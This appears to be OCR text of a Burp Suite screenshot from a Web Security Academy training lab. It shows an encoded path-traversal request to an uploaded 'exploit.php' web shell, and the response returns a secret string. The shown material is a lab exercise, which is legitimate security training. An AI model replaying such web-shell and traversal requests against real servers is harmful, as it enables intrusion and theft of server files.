 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://acd01f7a1f1a3b2fc08e16130083002a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/..%2Fexploit.php HTTP/1.1
2 Host:
acd01f7a1f1a3b2fc08e16130083002a.web-security-acade
my.net
3 Cookie: session=I8W8HEhcoh9lwq8wJU6CmmM91sldHABy
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://acd01f7a1f1a3b2fc08e16130083002a.web-securi
ty-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 12:19:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 sysDMAOHEn5ohVCfqFMVfRn5v9ngR2dW
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 5
Done 199 bytes | 408 millis